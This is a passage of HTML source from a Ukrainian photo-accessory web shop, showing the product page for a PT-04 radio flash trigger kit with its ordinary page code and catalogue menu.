

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://photosale.in.ua/ua/flash-trigger-pt-04-1-2.html
body_size: 19089
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="uk" class="iexpl"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="uk" class="iexpl"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="uk" class="product-product-60 opacity_minus">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача – купити з доставкою | PHOTOSALE</title>
<base href="https://photosale.in.ua/" />
 
<meta name="description" content="➤➤➤ Купити радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача" />
 
 
<meta property="og:title" content="Радіосинхронізатор DSLR-kit PT-04 – 1 передавач + 2 приймача – купити з доставкою | PHOTOSALE" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://photosale.in.ua/ua/flash-trigger-pt-04-1-2.html" />
<meta property="og:image" content="https://photosale.in.ua/image/catalog/logo.png" />
<meta property="og:site_name" content="Магазин photosale - фотоаксессуары с доставкой по всей Украине" />
 
	<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
	<link href="catalog/view/javascript/revolution/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="catalog/view/theme/revolution/stylesheet/stylesheet.css" rel="stylesheet">
	 
	<link href="catalog/view/javascript/revolution/nprogress.css" rel="stylesheet">
	 
	<link href="catalog/view/javascript/revolution/jasny-bootstrap.min.css" rel="stylesheet">
	<link href="catalog/view/javascript/revolution/magnific-popup.css" rel="stylesheet" media="screen" />
	<link href="catalog/view/javascript/revolution/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen">
	 
	<link href="catalog/view/theme/revolution/stylesheet/stylesheet_change.css" rel="stylesheet">
 
 
<link href="catalog/view/javascript/revolution/cloud-zoom/cloud-zoom.css" type="text/css" rel="stylesheet" media="screen" />
 
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
 
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
 
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js"></script>
<link rel="stylesheet" href="catalog/view/theme/revolution/pe-icon-7-stroke/css/pe-icon-7-stroke.css">
<link rel="stylesheet" href="catalog/view/theme/revolution/pe-icon-7-stroke/css/helper.css">
 
<link href="https://photosale.in.ua/ua/flash-trigger-pt-04-1-2.html" rel="canonical" />
 
<link href="https://photosale.in.ua/image/catalog/icon/285649_camera_icon.png" rel="icon" />
 
 
<script src="catalog/view/javascript/revolution/cloud-zoom/cloud-zoom.1.0.2.js"></script>
 
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
 
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js"></script>
 
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js"></script>
 
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js"></script>
 
<script src="catalog/view/javascript/salesdrive.js"></script>
 
<script src="catalog/view/javascript/revolution/ajax_search.js"></script>
 
<script src="catalog/view/javascript/revolution/aim.js"></script>
 
<script src="catalog/view/javascript/revolution/amazoncategory.js"></script>
 
<script><!--
function max_height_div(div){var maxheight = 0;$(div).each(function(){$(this).removeAttr('style');if($(this).height() > maxheight){maxheight = $(this).height();}});$(div).height(maxheight);}
//--></script>
 

						
						

<link rel="alternate" hreflang="ru" href="https://photosale.in.ua/flash-trigger-pt-04-1-2.html" />

<link rel="alternate" hreflang="uk" href="https://photosale.in.ua/ua/flash-trigger-pt-04-1-2.html" />
</head>
<body>

					
<div class="all_content_mmenu">
  
 
 
<div id="pagefader"></div>
 
<div id="pagefader2"></div>
 
 
<header>
	 
	<div id="top">
		<div class="container">
			 
			 
				 
				<div class="top-links hidden-xs verh nav pull-left text-center">
					 
						<a href="https://photosale.in.ua/ua/payment-delivery.html">Оплата і доставка</a>
					 
						<a href="https://photosale.in.ua/ua/warranty.html">Гарантія та повернення</a>
					 
					 
					 
					<span class="foroppro" style="display:none;"></span>
				</div>
			 
			 
				<div class="top-links verh nav pull-right ">
					<ul class="list-inline">
						 
<li class="pull-left">

<div id="language" class="dropdown">
<span class="span-a dropdown-toggle" data-toggle="dropdown">
  
  
  
  
  
  
  
 <span class="  "> Українська</span><i class="fa fa-chevron-down strdown"></i></span>
<ul class="dropdown-menu dropdown-menu-right">
 
<li>
<a href="https://photosale.in.ua/flash-trigger-pt-04-1-2.html" onclick="lm_setCookie('languageauto', '1', {expires: 180}); window.location = 'https://photosale.in.ua/flash-trigger-pt-04-1-2.html'">

Russian</a></li>
 
<li>
<a href="https://photosale.in.ua/ua/flash-trigger-pt-04-1-2.html" onclick="lm_setCookie('languageauto', '1', {expires: 180}); window.location = 'https://photosale.in.ua/ua/flash-trigger-pt-04-1-2.html'">

Українська</a></li>
 
</ul>
</div>

</li>

<script>
function lm_setCookie(name, value, options = {}) {
options = {
  path: '/',
  ...options
};

let date = new Date(Date.now() + (86400e3 * options.expires));
date = date.toUTCString();
options.expires = date;

let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

for (let optionKey in options) {
  updatedCookie += "; " + optionKey;
  let optionValue = options[optionKey];
  if (optionValue !== true) {
    updatedCookie += "=" + optionValue;
  }
}
document.cookie = updatedCookie;
}

function lm_deleteCookie(name) {
  lm_setCookie(name, "", {'max-age': -1});
}
</script>
 
						 
						 
						<li><a href="https://photosale.in.ua/ua/wishlist/" class="dropdown-toggle"><span id="wishlist-total"><i class="fa fa-heart"></i><span class="hidden-xs hidden-sm">Мої закладки</span><sup>0</sup></span></a></li> 
						 
							<li class="dropdown "><a href="https://photosale.in.ua/ua/my-account/" title="Особистий кабінет" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm">Особистий кабінет</span><i class="fa fa-chevron-down strdown"></i></a>
								<ul class="dropdown-menu dropdown-menu-right">
								 
									 
										<li><a href="javascript:void(0);" onclick="get_revpopup_login();">Авторизація</a></li>
									 
									<li><a href="https://photosale.in.ua/ua/index.php?route=account/simpleregister">Реєстрація</a></li>
								 
								</ul>
							</li>
						 
					</ul>
				</div>
			 
		</div>
	</div>
	 
	<div id="top2">
	  <div class="container">
		<div class="row">
		<div class="col-xs-12 col-sm-6 col-md-3">
			<div id="logo">
			   
				 
				  <a href="https://photosale.in.ua/ua"><img src="https://photosale.in.ua/image/catalog/logo.png" title="Магазин photosale - фотоаксессуары с доставкой по всей Украине" alt="Магазин photosale - фотоаксессуары с доставкой по всей Украине" class="img-responsive" /></a>
				 
			   
			</div>
		</div>
		 
		<div class="hidden-xs hidden-sm bigsearch col-xs-12 col-sm-6 col-md-6">
			 
				 
	<div class="search input-group">
		<input type="text" name="search" value="" placeholder="Пошук" class="form-control input-lg" />
		<input class="selected_category" type="hidden" name="category_id" value="0" />
		<span class="input-group-btn">
			<button type="button" class="search-button btn btn-default btn-lg search_button"><i class="fa fa-search"></i></button>
		</span>
	</div>
 
			 
		</div>
		 
		 
			<div class="col-xs-12 col-sm-6 col-md-3 ">
				<div class="header_conts t-ar">
					<div class="tel">
						 
							<span class="header_phone_image"><img src="https://photosale.in.ua/image/cache/catalog/revolution/telefon_header-32x32.png" alt=""/></span>
						 
						<div class="header_phone_nomer">
							 
								<span class="s11">пон.-п'ятн. | 9:00 – 18:00</span>
								 
							 
							 
								 
								<button type="button" class="dropdown-toggle" data-toggle="dropdown" aria-expanded="true">
									<span class="s22">
										 0997717725 
										 
										<i class="fa fa-chevron-down"></i>
										 
									</span>
								</button>
								 
							 
							 
								<ul class="dropdown-menu dropdown-menu-right dop_contss">
									 
									<li>
										<a onclick="get_revpopup_phone();"><i class="fa fa-reply-all" aria-hidden="true"></i>Замовити зворотній дзвінок</a>
									</li>
									 
									 
									 
									 
								</ul>	
							 
						</div>
					</div>
					 
					 
				</div>
			</div>
		 
				 
		</div>
	  </div>
	</div>  
	 
	<div id="top3" class="clearfix ">
		<div class="container">
			<div class="row image_in_ico_row">
				 
				<div class="col-xs-6 col-md-3">
					<div id="menu2_button" class="page-fader inhome">
<div class="box-heading hidden-md hidden-lg" data-toggle="offcanvas" data-target=".navmenu.mobcats" data-canvas="body"><i class="fa fa-bars"></i>Каталог<span class="hidden-xs"> товарів</span><span class="icorightmenu"><i class="fa fa-chevron-down"></i></span></div>
 
<div class="box-heading hidden-xs hidden-sm" onclick="return false;"><i class="fa fa-bars"></i>Каталог<span class="hidden-xs"> товарів</span><span class="icorightmenu"><i class="fa fa-chevron-down"></i></span></div>
<div class="box-content am hidden-xs hidden-sm">
<div id="menu2" class="inhome">
<div class="podmenu2"></div>
<div class="catalog_list catalog_list_popup catalog_as_popup">
 
 
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/ua/accumulator-charger/">
				 <i class="am_category_icon fa none hidden"></i> Акумулятори, зарядні 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block7 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/accumulator-charger/camera-batteres/"> <i class="am_category_icon fa none hidden"></i> Акумулятори до фотокамер</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/accumulator-charger/battery-li-ion/"> <i class="am_category_icon fa none hidden"></i> Акумулятори літій-іонні</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/accumulator-charger/battety-li/"> <i class="am_category_icon fa none hidden"></i> Батареї живлення літієві</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/accumulator-charger/battery-alcaline/"> <i class="am_category_icon fa none hidden"></i> Батареї живлення лужні</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/accumulator-charger/battery-salt/"> <i class="am_category_icon fa none hidden"></i> Батареї живлення сольові</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/accumulator-charger/batteries/"> <i class="am_category_icon fa none hidden"></i> Акумулятори АА, ААА нікель-металогідридні</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/accumulator-charger/charger/"> <i class="am_category_icon fa none hidden"></i> Зарядні пристрої</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/battery-300x300.jpg" alt="Акумулятори, зарядні" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/ua/light/">
				 <i class="am_category_icon fa none hidden"></i> Робота зі світлом 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block1 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/light/led-light-costant-ua/"> <span class="am_category_image hidden"><img src="https://photosale.in.ua/image/cache/no_image-21x21.png" alt=""/></span> Постійне LED світло</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/light/flash/"> <i class="am_category_icon fa none hidden"></i> Спалахи</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/light/flash-cap/"> <i class="am_category_icon fa none hidden"></i> Насадки на спалахи</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/light/radiotriggers/"> <i class="am_category_icon fa none hidden"></i> Радіосинхронізатори</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/light/reflectors/"> <i class="am_category_icon fa none hidden"></i> Відбивачі</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/light/lightcubes/"> <i class="am_category_icon fa none hidden"></i> Лайткуби</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/light/softboxes/"> <i class="am_category_icon fa none hidden"></i> Софтбокси</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/light/umbrellas/"> <i class="am_category_icon fa none hidden"></i> Фотопарасолі</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/flash-300x300.jpg" alt="Робота зі світлом" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title">
				<a href="https://photosale.in.ua/ua/film/"> <i class="am_category_icon fa none hidden"></i> Фотоплівка</a>
				</div>
			 
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/ua/lens-accessory/">
				 <i class="am_category_icon fa none hidden"></i> Об'єктиви та аксесуари 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block2 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/lens-accessory/old-lens/"> <i class="am_category_icon fa none hidden"></i> Об'єктиви б/у</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/lens-accessory/canon-lenses/"> <i class="am_category_icon fa none hidden"></i> Об'єктиви для Canon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/lens-accessory/nikon-lenses/"> <i class="am_category_icon fa none hidden"></i> Об'єктиви для Nikon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/lens-accessory/canon-hood/"> <i class="am_category_icon fa none hidden"></i> Бленди для Canon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/lens-accessory/nikon-hood/"> <i class="am_category_icon fa none hidden"></i> Бленди для Nikon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/lens-accessory/lens-caps/"> <i class="am_category_icon fa none hidden"></i> Кришки для об'єктивів</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/lens-accessory/lens-cleaning/"> <i class="am_category_icon fa none hidden"></i> Чистка оптики</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/lens-accessory/lens-cases/"> <i class="am_category_icon fa none hidden"></i> Чохли для об'єктивів</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/lens-300x300.jpg" alt="Об'єктиви та аксесуари" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/ua/lens-adapter/">
				 <i class="am_category_icon fa none hidden"></i> Перехідники для об'єктивів 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block3 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/lens-adapter/for-canon/"> <i class="am_category_icon fa none hidden"></i> для Canon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/lens-adapter/for-nikon/"> <i class="am_category_icon fa none hidden"></i> для Nikon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/lens-adapter/for-sony/"> <i class="am_category_icon fa none hidden"></i> для Sony</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/lens-adapter/for-micro-4-3/"> <i class="am_category_icon fa none hidden"></i> для micro 4/3</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/lens-adapter/for-fujifilm/"> <i class="am_category_icon fa none hidden"></i> для Fujifilm</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/lens-adapter/for-samsung/"> <i class="am_category_icon fa none hidden"></i> для Samsung NX</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/lens-adapter/for-other/"> <i class="am_category_icon fa none hidden"></i> Інше</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/adapter-300x300.jpg" alt="Перехідники для об'єктивів" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/ua/filter/">
				 <i class="am_category_icon fa none hidden"></i> Світлофільтри 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block4 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/filter/uv/"> <i class="am_category_icon fa none hidden"></i> Ультрафіолетові / захисні</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/filter/cpl/"> <i class="am_category_icon fa none hidden"></i> Поляризаційні CPL</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/filter/nd/"> <i class="am_category_icon fa none hidden"></i> Нейтрально-сірі</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/filter-300x300.jpg" alt="Світлофільтри" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/ua/macro/">
				 <i class="am_category_icon fa none hidden"></i> Макро- та предметна зйомка 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block5 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/macro/macro-tube/"> <i class="am_category_icon fa none hidden"></i> Макрокольца</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/macro/macrolenses/"> <i class="am_category_icon fa none hidden"></i> Макролінзи</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/macro/macro-ring/"> <i class="am_category_icon fa none hidden"></i> Реверсивні кільця</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/macro/mount/"> <i class="am_category_icon fa none hidden"></i> Кріплення</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/macro_tube-300x300.jpg" alt="Макро- та предметна зйомка" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/ua/video-audio/">
				 <i class="am_category_icon fa none hidden"></i> Відео та аудіо 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block6 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/video-audio/microphone/"> <i class="am_category_icon fa none hidden"></i> Мікрофони</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/video-audio/accessories/"> <i class="am_category_icon fa none hidden"></i> Аксесуари</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/stedycam-300x300.jpg" alt="Відео та аудіо" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/ua/studio-equipment/">
				 <i class="am_category_icon fa none hidden"></i> Студійне обладнання 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block8 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/studio-equipment/holders-mounts/"> <i class="am_category_icon fa none hidden"></i> Тримачі та кріплення</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/studio-equipment/remote-controls/"> <i class="am_category_icon fa none hidden"></i> Пульти ДУ</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/stand-300x300.jpg" alt="Студійне обладнання" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/ua/tripod-monopod/">
				 <i class="am_category_icon fa none hidden"></i> Штативи і моноподи 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block9 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/tripod-monopod/monopod/"> <i class="am_category_icon fa none hidden"></i> Моноподи</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/tripod-monopod/tripod/"> <i class="am_category_icon fa none hidden"></i> Штативи</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/tripod-300x300.jpg" alt="Штативи і моноподи" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/ua/bag-strap/">
				 <i class="am_category_icon fa none hidden"></i> Сумки та чохли, ремені 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block10 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/bag-strap/bag/"> <i class="am_category_icon fa none hidden"></i> Сумки</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/bag-strap/strap/"> <i class="am_category_icon fa none hidden"></i> Ремені</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/bag-300x300.jpg" alt="Сумки та чохли, ремені" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/ua/other-accessories/">
				 <i class="am_category_icon fa none hidden"></i> Інші аксесуари 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block11 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/other-accessories/mix-ua/"> <span class="am_category_image hidden"><img src="https://photosale.in.ua/image/cache/no_image-21x21.png" alt=""/></span> Інші товари</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/other-accessories/nuts-fasteners/"> <i class="am_category_icon fa none hidden"></i> Адаптери, гайки, кріплення</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/ua/other-accessories/eyecups/"> <i class="am_category_icon fa none hidden"></i> Наочники</a>
							 
						</li>
					 	 
					</ul>
				  
				 
				</div>
			</div>
			  
		</div>		
	  
  
 
 
 
</div>
</div>
</div>
 
</div>
 
<script><!--
var defaults = {
	columns: 4,
	classname: 'column',
	min: 1
};
$.fn.autocolumnlist = function(params){        
	var options = $.extend({}, defaults, params);        
	return this.each(function() {        
		var els = $(this).find('li.glavli');
		var dimension = els.size();
		if (dimension > 0) {
			var elCol = Math.ceil(dimension/options.columns);
			if (elCol < options.min) {
				elCol = options.min;
			}
			var start = 0;
			var end = elCol;
			for (i=0; i<options.columns; i++) {
				if ((i + 1) == options.columns) {
					els.slice(start, end).wrapAll('<div class="'+options.classname+' last" />');
				} else {
						els.slice(start, end).wrapAll('<div class="'+options.classname+'" />');
				}
				start = start+elCol;
				end = end+elCol;
			}
	   }
	});
};
 
 
	var global_menu2_button;
	$("#top3 #menu2_button").hover(function(){
		global_menu2_button = setTimeout(function() {
		 
			$('#top3 #menu2').addClass('dblock');
		 
	}, 250)
	},function(){
		$('#top3 #menu2').removeClass('dblock');
		clearTimeout(global_menu2_button);
	});
 
 
	function autocol_cats(cat_id, cat_col) {
		$('.ul_block'+cat_id).autocolumnlist({  
			columns: cat_col,
			min: 1
		});
	}
	 
		autocol_cats(7, 1);
	 
		autocol_cats(1, 1);
	 
		autocol_cats(109, 1);
	 
		autocol_cats(2, 1);
	 
		autocol_cats(3, 1);
	 
		autocol_cats(4, 1);
	 
		autocol_cats(5, 1);
	 
		autocol_cats(6, 1);
	 
		autocol_cats(8, 1);
	 
		autocol_cats(9, 1);
	 
		autocol_cats(10, 1);
	 
		autocol_cats(11, 1);
	 
 
 
 
 
 
 
 
//--></script>
  
				</div>
				 
				<div class="top-links nav norazmivcont hidden-xs hidden-sm col-md-6">
					<ul class="list-inline">
						 
							<li><a href="https://photosale.in.ua/ua/about_us-ua.html">Контакти</a></li>
						 
						 
					</ul>
					 
					 
				</div>
				 
				 
				<div class="col-xs-6 col-md-3">
					<div id="cart" class="btn-group show-on-hover w100 ">
	 
		 
		<button type="button" class="cart dropdown-toggle hidden-xs hidden-sm" data-toggle="dropdown">
			<span id="cart-total"><i class="fa fa-shopping-basket"></i><span class="hidden-xs">Кошик<span class="hidden-md"> покупок</span></span>: 0</span>
			<span class="icorightmenu"><i class="fa fa-chevron-down"></i></span>
		</button>
		 
		 
	 
	 
	<ul class="dropdown-menu pull-right hidden-xs hidden-sm dblock22">
     
    <li>
      <p class="text-center">Ваш кошик порожній :(</p>
    </li>
     
  </ul>
   
</div>
<script><!--
 
	$('#top3 #cart .dropdown-menu').removeClass('dblock22');
	var global_cart_button;
	$("#top3 #cart").hover(function(){
		global_cart_button = setTimeout(function() {
		$('#top3 #cart .dropdown-menu').addClass('dblock');
		$('#top3 #cart .dropdown-menu').removeClass('dblock22');
	}, 250)
	},function(){
		$('#top3 #cart .dropdown-menu').removeClass('dblock');
		clearTimeout(global_cart_button);
		$('#top3 #cart .dropdown-menu').removeClass('dblock22');
	});
	$('#top2 #cart .dropdown-menu').removeClass('dblock');
	$("#top2 #cart").hover(function(){
		global_cart_button = setTimeout(function() {
		$('#top2 #cart .dropdown-menu').addClass('dblock');
		$('#top2 #cart .dropdown-menu').removeClass('dblock22');
	}, 0)
	},function(){
